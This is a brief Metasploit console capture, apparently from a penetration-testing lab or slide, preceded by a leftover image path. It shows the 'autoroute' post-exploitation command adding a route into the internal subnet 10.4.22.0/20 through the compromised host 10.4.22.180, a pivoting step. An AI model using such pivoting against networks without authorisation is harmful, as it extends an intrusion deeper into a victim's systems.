 meterpreter > run autoroute -s 10.4.22.0/20
[!] Meterpreter scripts are deprecated. Try post/multi/manage/autoroute.
[!] Example: run post/multi/manage/autoroute OPTION=value [ ... ]
[*] Adding a route to 10.4.22.0/255.255.240.0 ...
[+] Added route to 10.4.22.0/255.255.240.0 via 10.4.22.180
[*] Use the -p option to list all active routes
meterpreter >